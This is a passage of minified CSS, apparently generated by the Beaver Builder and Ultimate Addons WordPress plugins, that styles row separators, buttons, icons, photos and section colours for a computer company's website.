.fl-row-content-wrap,body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-col-content {background: transparent;}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {-webkit-justify-content: flex-end;justify-content: flex-end;-webkit-box-align: end; -webkit-box-pack: end;-ms-flex-pack: end;}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {margin: 0;clear: both;}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {text-decoration: none;}.uabb-row-separator {position: absolute;width: 100%;left: 0;}.uabb-top-row-separator {top: 0;bottom: auto}.uabb-bottom-row-separator {top: auto;bottom: 0;}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}@media (max-width: 992px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {display: block !important;}}@media (max-width: 768px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: block !important;}}.fl-responsive-preview-content .fl-builder-content-editing {overflow-x: hidden;overflow-y: visible;}.uabb-row-separator svg {width: 100%;}.uabb-top-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;top: -1px;bottom: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;bottom: -1px;top: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {bottom: 0;}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {top: 0;}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: scale(1) scaleY(-1) translateX(-50%); -moz-transform: scale(1) scaleY(-1) translateX(-50%);-ms-transform: scale(1) scaleY(-1) translateX(-50%); -o-transform: scale(1) scaleY(-1) translateX(-50%);transform: scale(1) scaleY(-1) translateX(-50%);}.uabb-top-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scale(1); -moz-transform: translateX(-50%) scale(1);-ms-transform: translateX(-50%) scale(1); -o-transform: translateX(-50%) scale(1);transform: translateX(-50%) scale(1);}.uabb-top-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-curve-up-separator svg {left: 50%; -webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-top-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-top-row-separator.uabb-tilt-right-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%); -moz-transform: translateX(-50%);-ms-transform: translateX(-50%); -o-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-tilt-right-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {top: 0;}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {bottom: 0;}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-multi-triangle svg {bottom: -2px;}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {left: 0;width: 50%;background: inherit inherit/inherit inherit inherit inherit;content: '';position: absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited {display: inline-block;font-size: 16px;line-height: 18px;text-decoration: none;text-shadow: none;}.fl-builder-content .uabb-button:hover {text-decoration: none;}.fl-builder-content .uabb-button-width-full .uabb-button {display: block;text-align: center;}.uabb-button-width-custom .uabb-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .uabb-button-left {text-align: left;}.fl-builder-content .uabb-button-center {text-align: center;}.fl-builder-content .uabb-infobox .uabb-button-center,.fl-builder-content .uabb-modal-action-wrap .uabb-button-center,.fl-builder-content .uabb-ultb3-box .uabb-button-center,.fl-builder-content .uabb-slide-down .uabb-button-center,.fl-builder-content .uabb-blog-post-content .uabb-button-center,.fl-builder-content .uabb-cta-wrap .uabb-button-center,.fl-builder-content .fl-module-uabb-off-canvas .uabb-button-wrap .uabb-button-center{text-align: inherit;}.fl-builder-content .uabb-button-right {text-align: right;}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {font-size: 1em;height: 1em;line-height: 1em;width: 1em;}.uabb-button .uabb-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-button .uabb-button-icon-before {margin-left: 0;margin-right: 8px;}.uabb-button .uabb-button-icon-no-text {margin: 0;}.uabb-button-has-icon .uabb-button-text {vertical-align: middle;}.uabb-icon-wrap {display: inline-block;}.uabb-icon a {text-decoration: none;}.uabb-icon i {display: block;}.uabb-icon i:before {border: none !important;background: none !important;}.uabb-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.uabb-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.uabb-icon-text a {text-decoration: none;}.uabb-photo {line-height: 0;position: relative;z-index: 2;}.uabb-photo-align-left {text-align: left;}.uabb-photo-align-center {text-align: center;}.uabb-photo-align-right {text-align: right;}.uabb-photo-content {border-radius: 0;display: inline-block;line-height: 0;position: relative;max-width: 100%;overflow: hidden;}.uabb-photo-content img {border-radius: inherit;display: inline;height: auto;max-width: 100%;width: auto;}.fl-builder-content .uabb-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-photo-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.uabb-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.uabb-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;visibility: hidden;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:visibility 200ms linear;-moz-transition:visibility 200ms linear;transition:visibility 200ms linear;}.uabb-photo-content:hover .uabb-photo-caption-hover {opacity: 100;visibility: visible;}.uabb-active-btn {background: #1e8cbe;border-color: #0074a2;-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);box-shadow: inset 0 1px 0 rgba(120,200,230,.6);color: white;}.fl-builder-bar .fl-builder-add-content-button {display: block !important;opacity: 1 !important;}.uabb-imgicon-wrap .uabb-icon {display: block;}.uabb-imgicon-wrap .uabb-icon i{float: none;}.uabb-imgicon-wrap .uabb-image {line-height: 0;position: relative;}.uabb-imgicon-wrap .uabb-image-align-left {text-align: left;}.uabb-imgicon-wrap .uabb-image-align-center {text-align: center;}.uabb-imgicon-wrap .uabb-image-align-right {text-align: right;}.uabb-imgicon-wrap .uabb-image-content {display: inline-block;border-radius: 0;line-height: 0;position: relative;max-width: 100%;}.uabb-imgicon-wrap .uabb-image-content img {display: inline;height: auto !important;max-width: 100%;width: auto;border-radius: inherit;box-shadow: none;box-sizing: content-box;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {background: #fafafa;border: 1px solid #ccc;color: #333;display: inline-block;vertical-align: middle;text-align: center;overflow: hidden;text-decoration: none;text-shadow: none;box-shadow: none;position: relative;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:focus {text-decoration: none;text-shadow: none;box-shadow: none;}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:hover {text-decoration: none;}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {display: block;text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {display: inline-block;text-align: center;max-width: 100%;}.uabb-creative-button-wrap .uabb-creative-button-left {text-align: left;}.uabb-creative-button-wrap .uabb-creative-button-center {text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-right {text-align: right;}.uabb-creative-button-wrap .uabb-creative-button i {font-size: 1.3em;height: auto;vertical-align: middle;width: auto;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {margin-right: 8px;margin-left: 0;}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {margin: 0;}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {vertical-align: middle;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {padding: 12px 24px;}.uabb-creative-button.uabb-creative-transparent-btn {background: transparent;}.uabb-creative-button.uabb-creative-transparent-btn:after {content: '';position: absolute;z-index: 1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {width: 100%;height: 0;left: 0;}.uabb-transparent-fill-top-btn:after {top: 0;}.uabb-transparent-fill-bottom-btn:after {bottom: 0;}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {width: 0;height: 100%;top: 0;}.uabb-transparent-fill-left-btn:after {left: 0;}.uabb-transparent-fill-right-btn:after {right: 0;}.uabb-transparent-fill-center-btn:after{width: 0;height: 100%;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {width: 100%;height: 0;top: 50%;left: 50%;}.uabb-transparent-fill-diagonal-btn{overflow: hidden;}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );-ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );transform: translateX(-50%) translateY(-50%) rotate( 45deg );}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {-webkit-transition: none; -moz-transition: none;-ms-transition: none; -o-transition: none;transition: none;}.perspective {-webkit-perspective: 800px; -moz-perspective: 800px;perspective: 800px;margin: 0;}.uabb-creative-button.uabb-creative-threed-btn:after {content: '';position: absolute;z-index: -1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button.uabb-creative-threed-btn {outline: 1px solid transparent;-webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;transform-style: preserve-3d;}.uabb-creative-threed-btn.uabb-animate_top-btn:after {height: 40%;left: 0;top: -40%;width: 100%;-webkit-transform-origin: 0% 100%; -moz-transform-origin: 0% 100%;transform-origin: 0% 100%;-webkit-transform: rotateX(90deg); -moz-transform: rotateX(90deg);transform: rotateX(90deg);}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {width: 100%;height: 40%;left: 0;top: 100%;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateX(-90deg); -moz-transform: rotateX(-90deg);-ms-transform: rotateX(-90deg);transform: rotateX(-90deg);}.uabb-creative-threed-btn.uabb-animate_left-btn:after {width: 20%;height: 100%;left: -20%;top: 0;-webkit-transform-origin: 100% 0%; -moz-transform-origin: 100% 0%;-ms-transform-origin: 100% 0%;transform-origin: 100% 0%;-webkit-transform: rotateY(-60deg); -moz-transform: rotateY(-60deg);-ms-transform: rotateY(-60deg);transform: rotateY(-60deg);}.uabb-creative-threed-btn.uabb-animate_right-btn:after {width: 20%;height: 100%;left: 104%;top: 0;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateY(120deg); -moz-transform: rotateY(120deg);-ms-transform: rotateY(120deg);transform: rotateY(120deg);}.uabb-animate_top-btn:hover{-webkit-transform: rotateX(-15deg); -moz-transform: rotateX(-15deg);-ms-transform: rotateX(-15deg); -o-transform: rotateX(-15deg);transform: rotateX(-15deg);}.uabb-animate_bottom-btn:hover{-webkit-transform: rotateX(15deg); -moz-transform: rotateX(15deg);-ms-transform: rotateX(15deg); -o-transform: rotateX(15deg);transform: rotateX(15deg);}.uabb-animate_left-btn:hover{-webkit-transform: rotateY(6deg); -moz-transform: rotateY(6deg);-ms-transform: rotateY(6deg); -o-transform: rotateY(6deg);transform: rotateY(6deg);}.uabb-animate_right-btn:hover{-webkit-transform: rotateY(-6deg); -moz-transform: rotateY(-6deg);-ms-transform: rotateY(-6deg); -o-transform: rotateY(-6deg);transform: rotateY(-6deg);}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {overflow: hidden;position: relative;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {bottom: 0;height: 100%;margin: 0;opacity: 1;position: absolute;right: 0;width: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;-webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {display: inline-block;width: 100%;height: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;-webkit-backface-visibility: hidden; -moz-backface-visibility: hidden;backface-visibility: hidden;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {position: absolute;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);-moz-transform: translateX(-50%) translateY(-50%);-o-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {top: 0;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i {top: 0;left: -100%;}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {-webkit-transform: translateX(200%); -moz-transform: translateX(200%);-ms-transform: translateX(200%); -o-transform: translateX(200%);transform: translateX(200%);}.uabb-creative-flat-btn.uabb-animate_to_left-btn i {top: 0;left: 100%;}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {-webkit-transform: translateX(-200%); -moz-transform: translateX(-200%);-ms-transform: translateX(-200%); -o-transform: translateX(-200%);transform: translateX(-200%);}.uabb-creative-flat-btn.uabb-animate_from_top-btn i {top: -100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {-webkit-transform: translateY(400px); -moz-transform: translateY(400px);-ms-transform: translateY(400px); -o-transform: translateY(400px);transform: translateY(400px);}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {top: 100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {-webkit-transform: translateY(-400px); -moz-transform: translateY(-400px);-ms-transform: translateY(-400px); -o-transform: translateY(-400px);transform: translateY(-400px);}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {width: 100% !important;height: 100% !important;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {padding-top: 56.25%;}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {max-width: 100% !important;}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {position: relative;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {top: 0;right: 0;bottom: 0;left: 0;width: auto !important;height: auto !important;}.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {width:100%;height:100%;position:absolute;left:0;top:0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {}.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {}.uabb-js-breakpoint {content:"default";display:none;}@media screen and (max-width: 768px) {.uabb-js-breakpoint {content:"768";}}@media screen and (max-width: 480px) {.uabb-js-breakpoint {content:"480";}}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-2hu4wkmxdjfq .fl-row-content {min-width: 0px;}.fl-node-5f6182f136243 {color: #000000;}.fl-builder-content .fl-node-5f6182f136243 *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-5f6182f136243 a {color: #000000;}.fl-builder-content .fl-node-5f6182f136243 a:hover {color: #000000;}.fl-builder-content .fl-node-5f6182f136243 h1,.fl-builder-content .fl-node-5f6182f136243 h2,.fl-builder-content .fl-node-5f6182f136243 h3,.fl-builder-content .fl-node-5f6182f136243 h4,.fl-builder-content .fl-node-5f6182f136243 h5,.fl-builder-content .fl-node-5f6182f136243 h6,.fl-builder-content .fl-node-5f6182f136243 h1 a,.fl-builder-content .fl-node-5f6182f136243 h2 a,.fl-builder-content .fl-node-5f6182f136243 h3 a,.fl-builder-content .fl-node-5f6182f136243 h4 a,.fl-builder-content .fl-node-5f6182f136243 h5 a,.fl-builder-content .fl-node-5f6182f136243 h6 a {color: #000000;}.fl-node-5f6182f136243 > .fl-row-content-wrap {background-color: #ffffff;border-style: solid;border-width: 0;background-clip: border-box;border-color: #e2231a;border-top-width: 2px;border-right-width: 0px;border-bottom-width: 0px;border-left-width: 0px;}.fl-node-5f6182f136243 .fl-row-content {max-width: 1334px;} .fl-node-5f6182f136243 > .fl-row-content-wrap {padding-top:0px;padding-bottom:0px;}@media ( max-width: 768px ) { .fl-node-5f6182f136243.fl-row > .fl-row-content-wrap {padding-top:10px;padding-bottom:10px;}}@media ( max-width: 480px ) { .fl-node-5f6182f136243.fl-row > .fl-row-content-wrap {padding-top:10px;padding-bottom:20px;}}.fl-node-5e69c164769d2 {color: #ffffff;}.fl-builder-content .fl-node-5e69c164769d2 *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-5e69c164769d2 a {color: #ffffff;}.fl-builder-content .fl-node-5e69c164769d2 a:hover {color: #999999;}.fl-builder-content .fl-node-5e69c164769d2 h1,.fl-builder-content .fl-node-5e69c164769d2 h2,.fl-builder-content .fl-node-5e69c164769d2 h3,.fl-builder-content .fl-node-5e69c164769d2 h4,.fl-builder-content .fl-node-5e69c164769d2 h5,.fl-builder-content .fl-node-5e69c164769d2 h6,.fl-builder-content .fl-node-5e69c164769d2 h1 a,.fl-builder-content .fl-node-5e69c164769d2 h2 a,.fl-builder-content .fl-node-5e69c164769d2 h3 a,.fl-builder-content .fl-node-5e69c164769d2 h4 a,.fl-builder-content .fl-node-5e69c164769d2 h5 a,.fl-builder-content .fl-node-5e69c164769d2 h6 a {color: #ffffff;}.fl-node-5e69c164769d2 > .fl-row-content-wrap:after {background-color: rgba(0,0,0,0.85);}.fl-node-5e69c164769d2 > .fl-row-content-wrap {background-image: url(https://www.californiacomputer.com/wp-content/uploads/2020/03/cup-of-coffee-1280537_1920.jpg);background-repeat: no-repeat;background-position: center top;background-attachment: fixed;background-size: cover;border-top-width: 1px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;}.fl-node-5e69c164769d2 .fl-row-content {max-width: 1334px;}.fl-node-5e69c16476a03 {color: #ffffff;}.fl-builder-content .fl-node-5e69c16476a03 *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-5e69c16476a03 a {color: #ffffff;}.fl-builder-content .fl-node-5e69c16476a03 a:hover {color: #ffffff;}.fl-builder-content .fl-node-5e69c16476a03 h1,.fl-builder-content .fl-node-5e69c16476a03 h2,.fl-builder-content .fl-node-5e69c16476a03 h3,.fl-builder-content .fl-node-5e69c16476a03 h4,.fl-builder-content .fl-node-5e69c16476a03 h5,.fl-builder-content .fl-node-5e69c16476a03 h6,.fl-builder-content .fl-node-5e69c16476a03 h1 a,.fl-builder-content .fl-node-5e69c16476a03 h2 a,.fl-builder-content .fl-node-5e69c16476a03 h3 a,.fl-builder-content .fl-node-5e69c16476a03 h4 a,.fl-builder-content .fl-node-5e69c16476a03 h5 a,.fl-builder-content .fl-node-5e69c16476a03 h6 a {color: #ffffff;}.fl-node-5e69c16476a03 > .fl-row-content-wrap {background-color: #2b2b2b;}.fl-node-5e69c16476a03 .fl-row-content {max-width: 1334px;} .fl-node-5e69c16476a03 > .fl-row-content-wrap {padding-top:5px;padding-bottom:3px;}.fl-node-5e69c164769ea {width: 31.87%;}@media(max-width: 768px) {.fl-builder-content .fl-node-5e69c164769ea {width: 50% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 480px) {.fl-builder-content .fl-node-5e69c164769ea {width: 100% !important;max-width: none;clear: none;float: left;}}.fl-node-5e69c164769ee {width: 100%;}.fl-node-5e69c16476a05 {width: 50%;}.fl-node-5e69c16476a05 > .fl-col-content {border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);}@media(max-width: 768px) {.fl-builder-content .fl-node-5e69c16476a05 {width: 50% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 480px) {.fl-builder-content .fl-node-5e69c16476a05 {width: 60% !important;max-width: none;clear: none;float: left;}}.fl-node-5f6182f136237 {width: 100%;}.fl-node-5f6182f136239 {width: 24.24%;}.fl-node-5f6182f136239 > .fl-col-content {border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);}@media(max-width: 768px) {.fl-builder-content .fl-node-5f6182f136239 {width: 100% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}.fl-node-5e69c164769df {color: #ffffff;}.fl-builder-content .fl-node-5e69c164769df *:not(span):not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: #ffffff;}.fl-builder-content .fl-node-5e69c164769df a {color: #ffffff;}.fl-builder-content .fl-node-5e69c164769df a:hover {color: #999999;}.fl-builder-content .fl-node-5e69c164769df h1,.fl-builder-content .fl-node-5e69c164769df h2,.fl-builder-content .fl-node-5e69c164769df h3,.fl-builder-content .fl-node-5e69c164769df h4,.fl-builder-content 